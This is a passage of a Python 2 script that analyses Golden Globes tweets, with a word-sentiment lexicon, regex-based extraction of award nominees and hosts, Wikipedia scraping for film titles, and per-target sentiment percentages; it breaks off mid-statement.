'negative', 'unfortunately':\n 'negative', 'unfounded': 'negative', 'unfriendly': 'negative', 'unfulfilled': 'negative',\n 'unfunded': 'negative', 'ungovernable': 'negative', 'ungrateful': 'negative', 'unhappily':\n 'negative', 'unhappiness': 'negative', 'unhappy': 'negative', 'unhealthy': 'negative',\n 'uniform': 'positive', 'uniformly': 'positive', 'unilateralism': 'negative', 'unimaginable':\n 'negative', 'unimaginably': 'negative', 'unimportant': 'negative', 'uninformed': 'negative',\n 'uninsured': 'negative', 'unipolar': 'negative', 'unique': 'positive', 'unity': 'positive',\n 'universal': 'positive', 'unjust': 'negative', 'unjustifiable': 'negative', 'unjustifiably':\n 'negative', 'unjustified': 'negative', 'unjustly': 'negative', 'unkind': 'negative',\n 'unkindly': 'negative', 'unlamentable': 'negative', 'unlamentably': 'negative', 'unlawful':\n 'negative', 'unlawfully': 'negative', 'unlawfulness': 'negative', 'unleash': 'negative',\n 'unlicensed': 'negative', 'unlikely': 'negative', 'unlimited': 'positive', 'unlucky':\n 'negative', 'unmoved': 'negative', 'unnatural': 'negative', 'unnaturally': 'negative',\n 'unnecessary': 'negative', 'unneeded': 'negative', 'unnerve': 'negative', 'unnerved':\n 'negative', 'unnerving': 'negative', 'unnervingly': 'negative', 'unnoticed': 'negative',\n 'unobserved': 'negative', 'unorthodox': 'negative', 'unorthodoxy': 'negative', 'unparalleled':\n 'positive', 'unpleasant': 'negative', 'unpleasantries': 'negative', 'unpopular': 'negative',\n 'unprecedent': 'negative', 'unprecedented': 'negative', 'unpredictable': 'negative',\n 'unprepared': 'negative', 'unpretentious': 'positive', 'unproductive': 'negative',\n 'unprofitable': 'negative', 'unqualified': 'negative', 'unquestionable': 'positive',\n 'unquestionably': 'positive', 'unravel': 'negative', 'unraveled': 'negative', 'unrealistic':\n 'negative', 'unreasonable': 'negative', 'unreasonably': 'negative', 'unrelenting': 'negative',\n 'unrelentingly': 'negative', 'unreliability': 'negative', 'unreliable': 'negative',\n 'unresolved': 'negative', 'unrest': 'negative', 'unrestricted': 'positive', 'unruly':\n 'negative', 'unsafe': 'negative', 'unsatisfactory': 'negative', 'unsavory': 'negative',\n 'unscathed': 'positive', 'unscrupulous': 'negative', 'unscrupulously': 'negative', 'unseemly':\n 'negative', 'unselfish': 'positive', 'unsettle': 'negative', 'unsettled': 'negative',\n 'unsettling': 'negative', 'unsettlingly': 'negative', 'unskilled': 'negative',\n 'unsophisticated': 'negative', 'unsound': 'negative', 'unspeakable': 'negative',\n 'unspeakablely': 'negative', 'unspecified': 'negative', 'unstable': 'negative', 'unsteadily':\n 'negative', 'unsteadiness': 'negative', 'unsteady': 'negative', 'unsuccessful': 'negative',\n 'unsuccessfully': 'negative', 'unsupported': 'negative', 'unsure': 'negative', 'unsuspecting':\n 'negative', 'unsustainable': 'negative', 'untenable': 'negative', 'untested': 'negative',\n 'unthinkable': 'negative', 'unthinkably': 'negative', 'untimely': 'negative', 'untouched':\n 'positive', 'untrained': 'positive', 'untrue': 'negative', 'untrustworthy': 'negative',\n 'untruthful': 'negative', 'unusual': 'negative', 'unusually': 'negative', 'unwanted':\n 'negative', 'unwarranted': 'negative', 'unwelcome': 'negative', 'unwieldy': 'negative',\n 'unwilling': 'negative', 'unwillingly': 'negative', 'unwillingness': 'negative', 'unwise':\n 'negative', 'unwisely': 'negative', 'unworkable': 'negative', 'unworthy': 'negative',\n 'unyielding': 'negative', 'upbeat': 'positive', 'upbraid': 'negative', 'upfront': 'positive',\n 'upgrade': 'positive', 'upheaval': 'negative', 'upheld': 'positive', 'uphold': 'positive',\n 'uplift': 'positive', 'uplifting': 'positive', 'upliftingly': 'positive', 'upliftment':\n 'positive', 'upright': 'positive', 'uprising': 'negative', 'uproar': 'negative', 'uproarious':\n 'negative', 'uproariously': 'negative', 'uproarous': 'negative', 'uproarously': 'negative',\n 'uproot': 'negative', 'upscale': 'positive', 'upset': 'negative', 'upsetting': 'negative',\n 'upsettingly': 'negative', 'upside': 'positive', 'upward': 'positive', 'urge': 'positive',\n 'urgency': 'negative', 'urgent': 'negative', 'urgently': 'negative', 'usable': 'positive',\n 'useful': 'positive', 'usefulness': 'positive', 'useless': 'negative', 'usurp': 'negative',\n 'usurper': 'negative', 'utilitarian': 'positive', 'utmost': 'positive', 'utter': 'negative',\n 'utterances': 'neutral', 'utterly': 'negative', 'uttermost': 'positive', 'vagrant': 'negative',\n 'vague': 'negative', 'vagueness': 'negative', 'vain': 'negative', 'vainly': 'negative',\n 'valiant': 'positive', 'valiantly': 'positive', 'valid': 'positive', 'validity': 'positive',\n 'valor': 'positive', 'valuable': 'positive', 'value': 'positive', 'values': 'positive',\n 'vanish': 'negative', 'vanity': 'negative', 'vanquish': 'positive', 'vast': 'positive',\n 'vastly': 'positive', 'vastness': 'positive', 'vehement': 'negative', 'vehemently': 'negative',\n 'venerable': 'positive', 'venerably': 'positive', 'venerate': 'positive', 'vengeance':\n 'negative', 'vengeful': 'negative', 'vengefully': 'negative', 'vengefulness': 'negative',\n 'venom': 'negative', 'venomous': 'negative', 'venomously': 'negative', 'vent': 'negative',\n 'verifiable': 'positive', 'veritable': 'positive', 'versatile': 'positive', 'versatility':\n 'positive', 'very': 'neutral', 'vestiges': 'negative', 'veto': 'negative', 'vex': 'negative',\n 'vexation': 'negative', 'vexing': 'negative', 'vexingly': 'negative', 'viability': 'positive',\n 'viable': 'positive', 'vibrant': 'positive', 'vibrantly': 'positive', 'vice': 'negative',\n 'vicious': 'negative', 'viciously': 'negative', 'viciousness': 'negative', 'victimize':\n 'negative', 'victorious': 'positive', 'victory': 'positive', 'vie': 'negative', 'view':\n 'neutral', 'viewpoints': 'neutral', 'views': 'neutral', 'vigilance': 'positive', 'vigilant':\n 'positive', 'vigorous': 'positive', 'vigorously': 'positive', 'vile': 'negative', 'vileness':\n 'negative', 'vilify': 'negative', 'villainous': 'negative', 'villainously': 'negative',\n 'villains': 'negative', 'villian': 'negative', 'villianous': 'negative', 'villianously':\n 'negative', 'villify': 'negative', 'vindicate': 'positive', 'vindictive': 'negative',\n 'vindictively': 'negative', 'vindictiveness': 'negative', 'vintage': 'positive', 'violate':\n 'negative', 'violation': 'negative', 'violator': 'negative', 'violent': 'negative',\n 'violently': 'negative', 'viper': 'negative', 'virtue': 'positive', 'virtuous': 'positive',\n 'virtuously': 'positive', 'virulence': 'negative', 'virulent': 'negative', 'virulently':\n 'negative', 'virus': 'negative', 'visionary': 'positive', 'vital': 'positive', 'vitality':\n 'positive', 'vivacious': 'positive', 'vivid': 'positive', 'vocal': 'neutral', 'vocally':\n 'negative', 'vociferous': 'negative', 'vociferously': 'negative', 'void': 'negative',\n 'volatile': 'negative', 'volatility': 'negative', 'voluntarily': 'positive', 'voluntary':\n 'positive', 'vomit': 'negative', 'vouch': 'positive', 'vouchsafe': 'positive', 'vow':\n 'positive', 'vulgar': 'negative', 'vulnerable': 'positive', 'wail': 'negative', 'wallow':\n 'negative', 'wane': 'negative', 'waning': 'negative', 'want': 'positive', 'wanton': 'negative',\n 'war': 'negative', 'war-like': 'negative', 'warfare': 'negative', 'warily': 'negative',\n 'wariness': 'negative', 'warlike': 'negative', 'warm': 'positive', 'warmhearted': 'positive',\n 'warmly': 'positive', 'warmth': 'positive', 'warning': 'negative', 'warp': 'negative',\n 'warped': 'negative', 'wary': 'negative', 'waste': 'negative', 'wasteful': 'negative',\n 'wastefulness': 'negative', 'watchdog': 'negative', 'wayward': 'negative', 'weak': 'negative',\n 'weaken': 'negative', 'weakening': 'negative', 'weakness': 'negative', 'weaknesses':\n 'negative', 'wealthy': 'positive', 'weariness': 'negative', 'wearisome': 'negative', 'weary':\n 'negative', 'wedge': 'negative', 'wee': 'negative', 'weed': 'negative', 'weep': 'negative',\n 'weird': 'negative', 'weirdly': 'negative', 'welcome': 'positive', 'welfare': 'positive',\n 'well': 'positive', 'well-being': 'positive', 'well-connected': 'positive', 'well-educated':\n 'positive', 'well-established': 'positive', 'well-informed': 'positive', 'well-intentioned':\n 'positive', 'well-managed': 'positive', 'well-positioned': 'positive', 'well-publicized':\n 'positive', 'well-received': 'positive', 'well-regarded': 'positive', 'well-run': 'positive',\n 'well-wishers': 'positive', 'wellbeing': 'positive', 'whatever': 'negative', 'wheedle':\n 'negative', 'whiff': 'neutral', 'whimper': 'negative', 'whimsical': 'positive', 'whine':\n 'negative', 'whips': 'negative', 'white': 'positive', 'wholeheartedly': 'positive',\n 'wholesome': 'positive', 'wicked': 'negative', 'wickedly': 'negative', 'wickedness':\n 'negative', 'wide': 'positive', 'wide-open': 'positive', 'wide-ranging': 'positive',\n 'widespread': 'negative', 'wild': 'negative', 'wildly': 'negative', 'wiles': 'negative',\n 'will': 'positive', 'willful': 'positive', 'willfully': 'positive', 'willing': 'positive',\n 'willingness': 'positive', 'wilt': 'negative', 'wily': 'negative', 'wince': 'negative', 'wink':\n 'positive', 'winnable': 'positive', 'winners': 'positive', 'wisdom': 'positive', 'wise':\n 'positive', 'wisely': 'positive', 'wish': 'positive', 'wishes': 'positive', 'wishing':\n 'positive', 'withheld': 'negative', 'withhold': 'negative', 'witty': 'positive', 'woe':\n 'negative', 'woebegone': 'negative', 'woeful': 'negative', 'woefully': 'negative', 'wonder':\n 'positive', 'wonderful': 'positive', 'wonderfully': 'positive', 'wonderous': 'positive',\n 'wonderously': 'positive', 'wondrous': 'positive', 'woo': 'positive', 'workable': 'positive',\n 'world-famous': 'positive', 'worn': 'negative', 'worried': 'negative', 'worriedly': 'negative',\n 'worrier': 'negative', 'worries': 'negative', 'worrisome': 'negative', 'worry': 'negative',\n 'worrying': 'negative', 'worryingly': 'negative', 'worse': 'negative', 'worsen': 'negative',\n 'worsening': 'negative', 'worship': 'positive', 'worst': 'negative', 'worth': 'positive',\n 'worth-while': 'positive', 'worthiness': 'positive', 'worthless': 'negative', 'worthlessly':\n 'negative', 'worthlessness': 'negative', 'worthwhile': 'positive', 'worthy': 'positive',\n 'would': 'neutral', 'wound': 'negative', 'wounds': 'negative', 'wow': 'positive', 'wrangle':\n 'negative', 'wrath': 'negative', 'wreck': 'negative', 'wrest': 'negative', 'wrestle':\n 'negative', 'wretch': 'negative', 'wretched': 'negative', 'wretchedly': 'negative',\n 'wretchedness': 'negative', 'writhe': 'negative', 'wrong': 'negative', 'wrongful': 'negative',\n 'wrongly': 'negative', 'wrought': 'negative', 'wry': 'positive', 'yawn': 'negative', 'yeah':\n 'neutral', 'yearn': 'positive', 'yearning': 'positive', 'yearningly': 'positive', 'yelp':\n 'negative', 'yep': 'positive', 'yes': 'positive', 'youthful': 'positive', 'zeal': 'positive',\n 'zealot': 'negative', 'zealous': 'negative', 'zealously': 'negative', 'zenith': 'positive',\n 'zest': 'positive'\n}\n\nSENTIMENT_SET = set(SENTIMENT_DICT.keys())\n\nMALE_NAMES = nltk.corpus.names.words('male.txt')\nFEMALE_NAMES = nltk.corpus.names.words('female.txt')\n\ndef load_data(year):\n file_string = 'gg' + str(year) + '.json'\n tweets = {}\n with open(file_string, 'r') as f:\n tweets = json.load(f)\n return tweets\n\ndef lower_case_tweet(tweet):\n lower_tweet = tweet\n return lower_tweet.lower()\n\ndef presenters_remove_stop_words_tweet(stop_words, tweet):\n stop_words_removed_tweet = tweet['text'].split()\n stop_words_removed_tweet = ' '.join([str(w) for w in stop_words_removed_tweet if all(ord(c) < 128 for c in w) and str(w).lower() not in stop_words])\n return stop_words_removed_tweet\n\ndef lower_case_all(tweets):\n tweets = copy.deepcopy(tweets)\n re_retweet = re.compile('rt', re.IGNORECASE)\n return [lower_case_tweet(tweet) for tweet in tweets if not re.match(re_retweet, tweet)]\n\nNAMES = set(lower_case_all(MALE_NAMES + FEMALE_NAMES))\n\ndef presenters_remove_stop_words_all(tweets):\n tweets = copy.deepcopy(tweets)\n presenter_stop_words = nltk.corpus.stopwords.words('english')\n presenter_stop_words.extend(['http', 'golden', 'globe', 'globes', 'goldenglobe', 'goldenglobes', '-', 'male', 'female', '#goldenglobes', '#gg'])\n presenter_stop_words = set(presenter_stop_words)\n return [presenters_remove_stop_words_tweet(presenter_stop_words, tweet) for tweet in tweets]\n\ndef read_data(year):\n file_string = 'gg' + str(year) + '.json'\n with open(file_string, 'r') as f:\n tweets = json.load(f)\n rawstring = [tweet['text'] for tweet in tweets]\n return rawstring\n\ndef remove_hashtags(tweet):\n tokens = tweet.split()\n new_tokens = []\n for token in tokens:\n if '#' in token or '@' in tokens:\n continue\n new_tokens.append(token.lower())\n\n result = ' '.join(new_tokens)\n return result\n\ndef trim_data(raw_data):\n tweets = []\n for tweet in raw_data:\n tweets.append(remove_hashtags(tweet))\n return tweets\n\ndef get_movie_titles(year):\n worldMovies = []\n page = requests.get('https://en.wikipedia.org/wiki/%d_in_film' % (int(year) - 1))\n tree = html.fromstring(page.content)\n\n for j in range(3, len(tree.xpath('//div[@id=\"mw-content-text\"]/table'))-2):\n for i in range(1,len(tree.xpath('//div[@id=\"mw-content-text\"]/table[%d]/tr' % (j+1)))):\n tmp = tree.xpath('//div[@id=\"mw-content-text\"]/table[%d]/tr[%d]/td[2]/i/a/text()' % (j+1, i+1))\n if not tmp:\n tmp = tree.xpath('//div[@id=\"mw-content-text\"]/table[%d]/tr[%d]/td[1]/i/a/text()' % (j+1, i+1))\n title = [x.lower() for x in tmp]\n worldMovies=worldMovies+title\n if not title:\n continue;\n return worldMovies\n\ndef get_name_dictionary(gender, subtitle=''):\n nameList = []\n\n page = requests.get('http://names.mongabay.com/%s_names%s.htm' % (gender, subtitle))\n tree = html.fromstring(page.content)\n\n namelen = len(tree.xpath('//table[@id=\"myTable\"]/tr'))\n\n for i in range(1, namelen):\n name = tree.xpath('//table[@id=\"myTable\"]/tr[%d]/td[1]/text()' % (i+1))\n for x in name:\n if name:\n nameList.append(x.lower())\n return nameList\n\ndef candidate_check(candidate):\n if not candidate or 'goldenglobe' in candidate or 'motion picture' in candidate:\n return ''\n\n candidate = re.sub(r'\\bblah\\b', '', candidate)\n tokens = nltk.word_tokenize(candidate)\n tokens_length = len(tokens)\n new_combined_string = ' '.join(tokens)\n\n if tokens[-1] in verbs:\n del tokens[-1]\n tokens_length = tokens_length - 1\n\n for token in tokens:\n if token in ['comedy', 'musical', 'drama', 'supporting']:\n return ''\n if tokens_length >= 7:\n return ''\n elif tokens_length == 1 and tokens[0] in (stopwords + unistopwords + pronouns):\n return ''\n elif tokens_length == 2 and new_combined_string in bistopwords:\n return ''\n elif tokens_length > 1 and tokens[0] in pronouns:\n return ''\n return new_combined_string\n\ndef candidate_preprocess(candidates, tweets):\n frequency = {candidate: 0 for candidate in candidates}\n\n for tweet in tweets:\n for candidate in frequency:\n if candidate in tweet:\n frequency[candidate] += 1\n\n passed_candidates = [candidate for candidate in frequency if frequency[candidate] > 19]\n return passed_candidates\n\ndef get_raw_candidates(general_patterns, tweets):\n candidates = []\n\n for tweet in tweets:\n for pattern in general_patterns:\n matches = re.findall(pattern, tweet)\n for match in matches:\n if candidate_check(match):\n candidates.append(match)\n candidates = candidate_preprocess(candidates, tweets)\n return candidates\n\ndef get_human_candidates(candidates, namelist):\n passlist = []\n for candidate in candidates:\n tokens = nltk.word_tokenize(candidate)\n length = len(tokens)\n if length<2 or length>3:\n continue\n if tokens[0] not in namelist:\n continue\n if tokens[1] in ['and', '&']:\n continue\n passlist.append(candidate)\n return passlist\n\ndef get_nonhuman_candidates(candidates, namelist):\n passlist = []\n for candidate in candidates:\n tokens = nltk.word_tokenize(candidate)\n length = len(tokens)\n if length == 2 and tokens[0] in namelist:\n continue\n if length == 3 and tokens[0] in namelist and tokens[1] not in ['and', '&']:\n continue\n passlist.append(candidate)\n return passlist\n\ndef get_movie_candidates(candidates, lastFiveYearMovie):\n passlist = []\n for candidate in candidates:\n if candidate in lastFiveYearMovie:\n passlist.append(candidate)\n return passlist\n\n# keywords is of the relationship or, while no words is and\ndef get_target_tweets(tweets, keywords, nowords):\n targets = []\n for tweet in tweets:\n status = False\n for keyword in keywords:\n if keyword in tweet:\n status = True\n break\n if not status:\n continue\n for noword in nowords:\n if noword in tweet:\n status = False\n break\n if status:\n targets.append(tweet)\n return targets\n\ndef get_ordered_candidates(keywords, nowords, candidates, tweets):\n frequency = {candidate: 0 for candidate in candidates}\n\n for tweet in tweets:\n status = False\n for keyword in keywords:\n if keyword in tweet:\n status = True\n break\n if not status:\n continue\n for noword in nowords:\n if noword in tweet:\n status = False\n break\n if status:\n for candidate in frequency:\n if candidate in tweet:\n frequency[candidate] += 1\n\n result = [candidate for candidate in sorted(frequency.items(), key=operator.itemgetter(1))]\n return result\n\ndef get_demille(general_patterns, tweets, female_name, male_name):\n # first got all the candidate\n raw_candidates = get_raw_candidates(general_patterns, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['demille', 'cecil'], [], candidates, tweets)\n candidates = get_human_candidates(candidates, female_name+male_name)\n return candidates[0]\n\ndef get_drama_movie(general_patterns, tweets, lastFiveYearMovie):\n raw_candidates = get_raw_candidates(general_patterns, tweets)\n candidates = raw_candidates\n # candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['drama'], ['television', 'tv', 'series', 'foreign'], candidates, tweets)\n candidates = get_movie_candidates(candidates, lastFiveYearMovie)\n #print candidates\n return candidates[:5]\n\ndef get_drama_movie_actress(special_pattern, tweets, female_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['drama'], ['television', 'tv', 'series', 'supporting'], candidates, tweets)\n candidates = get_human_candidates(candidates, female_name)\n print candidates\n return candidates[:5]\n\ndef get_drama_movie_actor(special_pattern, tweets, male_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['drama'], ['television', 'tv', 'series', 'supporting'], candidates, tweets)\n candidates = get_human_candidates(candidates, male_name)\n print candidates\n return candidates[:5]\n\ndef get_comedy_movie(special_pattern, tweets, lastFiveYearMovie):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['comedy', 'musical'], ['television', 'tv', 'series', 'drama', 'foreign'], candidates, tweets)\n candidates = get_movie_candidates(candidates, lastFiveYearMovie)\n print candidates\n return candidates[:5]\n\ndef get_comedy_movie_actress(special_pattern, tweets, female_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['comedy', 'musical'], ['television', 'tv', 'series', 'drama', 'foreign'], candidates, tweets)\n candidates = get_human_candidates(candidates, female_name)\n print candidates\n return candidates[:5]\n\ndef get_comedy_movie_actor(special_pattern, tweets, male_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['comedy', 'musical'], ['television', 'tv', 'series', 'drama', 'foreign'], candidates, tweets)\n candidates = get_human_candidates(candidates, male_name)\n print candidates\n return candidates[:5]\n\ndef get_animated_feature_movie(special_pattern, tweets, lastFiveYearMovie):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['animated feature', 'cartoon', 'animated film'], ['television', 'tv', 'series', 'drama', 'musical'], candidates, tweets)\n candidates = get_movie_candidates(candidates, lastFiveYearMovie)\n return candidates[:5]\n\ndef get_foreign_language_movie(special_pattern, tweets, lastFiveYearMovie):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['foreign', 'language', 'exotic'], ['television', 'tv', 'series', 'drama', 'musical'], candidates, tweets)\n candidates = get_movie_candidates(candidates, lastFiveYearMovie)\n return candidates[:5]\n\ndef get_movie_supporting_actress(special_pattern, tweets, female_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['supporting'], ['television', 'tv', 'series', 'mini'], candidates, tweets)\n candidates = get_human_candidates(candidates, female_name)\n return candidates[:5]\n\ndef get_movie_supporting_actor(special_pattern, tweets, male_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['supporting'], ['television', 'tv', 'series', 'mini'], candidates, tweets)\n candidates = get_human_candidates(candidates, male_name)\n return candidates[:5]\n\ndef get_director(special_pattern, tweets, nameList):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['director'], ['television', 'tv', 'series', 'mini'], candidates, tweets)\n candidates = get_human_candidates(candidates, nameList)\n return candidates[:5]\n\ndef get_screenplay(special_pattern, tweets, namelist):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['screenplay'], ['television', 'tv', 'series', 'mini'], candidates, tweets)\n candidates = get_human_candidates(candidates, namelist)\n return candidates[:5]\n\ndef get_original_score(special_pattern, tweets, namelist):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['original score'], ['television', 'tv', 'series', 'mini'], candidates, tweets)\n candidates = get_nonhuman_candidates(candidates, namelist)\n return candidates[:5]\n\ndef get_original_song(special_pattern, tweets, namelist):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['original song'], ['television', 'tv', 'series'], candidates, tweets)\n candidates = get_nonhuman_candidates(candidates, namelist)\n return candidates[:5]\n\ndef get_drama_series(special_pattern, tweets, nameList):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates(['drama'], [], candidates, tweets)\n candidates = get_nonhuman_candidates(candidates, nameList)\n return candidates[:5]\n\ndef get_drama_series_actress(special_pattern, tweets, female_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates(['drama'], [], candidates, tweets)\n candidates = get_human_candidates(candidates, female_name)\n return candidates[:5]\n\ndef get_drama_series_actor(special_pattern, tweets, male_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates(['drama'], [], candidates, tweets)\n candidates = get_human_candidates(candidates, male_name)\n return candidates[:5]\n\ndef get_comedy_series(special_pattern, tweets, namelist):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates(['musical', 'comedy'], ['drama'], candidates, tweets)\n candidates = get_nonhuman_candidates(candidates, namelist)\n return candidates[:5]\n\ndef get_comedy_series_actress(special_pattern, tweets, female_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates(['musical', 'comedy'], ['drama', 'supporting'], candidates, tweets)\n candidates = get_human_candidates(candidates, female_name)\n return candidates[:5]\n\ndef get_comedy_movie_actor(special_pattern, tweets, male_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates(['musical', 'comedy'], ['drama', 'supporting'], candidates, tweets)\n candidates = get_human_candidates(candidates, male_name)\n return candidates[:5]\n\ndef get_mini_series(special_pattern, tweets, namelist):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series', 'mini'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates([], ['drama', 'comedy', 'musical'], candidates, tweets)\n candidates = get_nonhuman_candidates(candidates, namelist)\n return candidates[:5]\n\ndef get_mini_series_actress(special_pattern, tweets, female_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates([], ['drama', 'comedy', 'musical'], candidates, tweets)\n candidates = get_human_candidates(candidates, female_name)\n return candidates[:5]\n\ndef get_mini_series_actor(special_pattern, tweets, male_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates([], ['drama', 'comedy', 'musical'], candidates, tweets)\n candidates = get_human_candidates(candidates, male_name)\n return candidates[:5]\n\ndef get_nonmovie_supporting_actress(special_pattern, tweets, female_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates(['supporting'], [], candidates, tweets)\n candidates = get_human_candidates(candidates, female_name)\n return candidates[:5]\n\ndef get_nonmovie_supporting_actor(special_pattern, tweets, male_name):\n raw_candidates = get_raw_candidates(special_pattern, tweets)\n candidates = get_raw_candidates(raw_candidates, tweets)\n candidates = get_ordered_candidates(['television', 'tv', 'series'], ['movie', 'film', 'motion picture'], candidates, tweets)\n candidates = get_ordered_candidates(['supporting'], [], candidates, tweets)\n candidates = get_human_candidates(candidates, male_name)\n return candidates[:5]\n\ndef get_hosts(year):\n \"\"\"\n Hosts is a list of one or more strings. Do NOT change the name\n of this function or what it returns.\n \"\"\"\n hosts = []\n\n # get tweets\n raw_tweets = load_data(year)\n n_tweets = len(raw_tweets)\n tweet_iterator = xrange(n_tweets)\n\n # create stop word list\n stop_words = nltk.corpus.stopwords.words('english')\n stop_words.extend(['http', 'golden', 'globe', 'globes', 'goldenglobe', 'goldenglobes'])\n stop_words = set(stop_words)\n\n # Isolate tweets with \"host\" or \"hosts\" in tweet then preprocess (see below)\n # Preprocessing: make text lowercase, remove retweets, and remove stopwords\n # After preprocessing, generate bigrams and create frequency distribution\n bigrams = []\n for i in tweet_iterator:\n current_word_list = re.findall(r\"['a-zA-Z]+\\b\", raw_tweets[i]['text'].lower())\n if 'rt' not in current_word_list and \\\n ('host' in current_word_list or 'hosts' in current_word_list):\n cleaned_current_words = [w for w in current_word_list if w not in stop_words]\n bigrams.extend(nltk.bigrams(cleaned_current_words))\n bigram_freq = nltk.FreqDist(bigrams)\n top_50_bigrams = bigram_freq.most_common(2)\n\n # determine if two hosts (ratio between top two bigrams >= threshold) and return appropriately\n threshold = 0.7\n ratio = top_50_bigrams[1][1] / (1.0 + top_50_bigrams[0][1])\n if ratio >= threshold:\n host_1 = top_50_bigrams[0][0][0] + ' ' + top_50_bigrams[0][0][1]\n host_2 = top_50_bigrams[1][0][0] + ' ' + top_50_bigrams[1][0][1]\n hosts = [host_1, host_2]\n else:\n hosts = [top_50_bigrams[0][0][0] + ' ' + top_50_bigrams[0][0][1]]\n return hosts\n\ndef get_sentiment(targets, year):\n \"\"\"\n Analyzes sentiment present in all tweets containing target string for each string.\n\n Inputs:\n targets (list of string): strings to use for selecting tweets for sentiment analysis\n year (int): year to run analysis on\n\n Outputs:\n (dict) of raw sentiment counts\n (dict) of percentage sentiment counts rounded to 3 decimal places\n \"\"\"\n # get tweets\n raw_tweets = load_data(year)\n n_tweets = len(raw_tweets)\n tweet_iterator = xrange(n_tweets)\n processed_tweets = []\n\n # make all tweets lower case and remove any retweets\n for i in tweet_iterator:\n current_word_list = re.findall(r\"['a-zA-Z]+\\b\", raw_tweets[i]['text'].lower())\n if 'rt' not in current_word_list:\n processed_tweets.append(' '.join(current_word_list))\n\n # obtain sentiment for each target with recognized sentiment words\n target_sentiment = {}\n for target in targets:\n target_string = str(target)\n target_sentiment[target_string] = {'positive': 0, 'negative': 0, 'neutral': 0, 'both': 0}\n\n # see if target string is found in tweet, if so add to sentiment\n current_target = re.compile(target)\n for tweet in processed_tweets:\n if current_target.search(tweet) is not None:\n tweet_words = re.findall(r\"['a-zA-Z]+\\b\", tweet)\n for word in tweet_words:\n if word in SENTIMENT_SET:\n sentiment_count = target_sentiment[target_string][SENTIMENT_DICT[word]]\n target_sentiment[target_string][SENTIMENT_DICT[word]] = sentiment_count + 1\n\n # percentify everything\n percent_target_sentiment = {}\n for target in target_sentiment:\n positive = target_sentiment[target]['positive']\n negative = target_sentiment[target]['negative']\n neutral = target_sentiment[target]['neutral']\n both = target_sentiment[target]['both']\n total = positive + negative + neutral + both + math.exp(-10) # to avoid divide by 0\n\n # create percentages\n rounding_place = 3\n percent_target_sentiment[str(target)] = {\n 'positive': str(round(100 * positive / total, rounding_place)) + \"%\",\n 'negative': str(round(100 * negative / total, rounding_place)) + \"%\",\n 